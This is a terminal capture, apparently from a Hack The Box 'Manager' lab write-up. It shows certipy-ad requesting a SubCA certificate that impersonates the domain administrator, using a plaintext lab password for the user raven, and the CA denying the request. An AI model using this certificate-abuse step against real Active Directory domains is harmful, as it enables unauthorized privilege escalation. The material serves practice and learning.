 ┌──(root㉿kali)-[~/Desktop/manager]
└─# certipy-ad req -ca manager-DC01-CA -target dc.manager.htb -template SubCA -upn administrator@manager.htb -username raven@manager.htb -
p 'R4v3nBe5tD3veloP3r!123'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: dc.manager.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: MANAGER.HTB.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 28
[-] Got error while requesting certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do
not allow the current user to enroll for this type of certificate.
Would you like to save the private key? (y/N): y
[*] Saving private key to '28.key'
[*] Wrote private key to '28.key'
[-] Failed to request certificate